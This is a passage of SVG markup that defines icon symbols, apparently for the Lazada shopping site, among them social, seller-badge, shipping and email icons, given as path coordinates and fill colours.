          d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"
          fill="#9E9E9E"
        ></path>
      </symbol>
      <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
        <path
          d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z"
          fill="#3B5998"
        ></path>
        <path
          d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z"
          fill="#FFFFFF"
        ></path>
      </symbol>
      <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
        <path
          d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z"
          fill="#F37226"
        ></path>
        <path
          d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z"
          fill="#FFFFFF"
        ></path>
        <path
          d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z"
          fill="#FFFFFF"
        ></path>
        <path
          d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z"
          fill="#FFFFFF"
        ></path>
      </symbol>
      <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
        <path
          d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z"
          fill="#CE0909"
        ></path>
        <path
          d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z"
          fill="#FFFFFF"
        ></path>
      </symbol>
      <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
        <path
          d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z"
          fill="#FF440B"
        ></path>
        <path
          d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z"
          fill="#FFFFFF"
        ></path>
        <path
          d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z"
          fill="#FFFFFF"
        ></path>
      </symbol>
      <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
        <path
          d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z"
          fill="#06A97F"
        ></path>
      </symbol>
      <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
        <path
          d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334"
          fill="#38C0C6"
        ></path>
        <path
          d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334"
          fill="#FFCD05"
        ></path>
      </symbol>
      <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
        <path
          d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334"
          fill="#00374C"
        ></path>
        <path
          d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z"
          fill="#F07025"
        ></path>
        <path
          d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z"
          fill="#00374C"
        ></path>
      </symbol>
      <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
        <path
          d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
        <path
          d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
        <path
          d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
        <path
          d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
        <path
          d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
        <path
          d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
        <path
          d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z"
        ></path>
        <path
          d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
        <path
          d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z"
          fill="#FF9800"
        ></path>
        <path
          d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z"
          fill="#FFFFFF"
        ></path>
      </symbol>
      <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
        <path
          d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"
          fill="#FF9800"
        ></path>
        <path
          d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z"
          fill="#FFFFFF"
        ></path>
      </symbol>
      <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
        <path
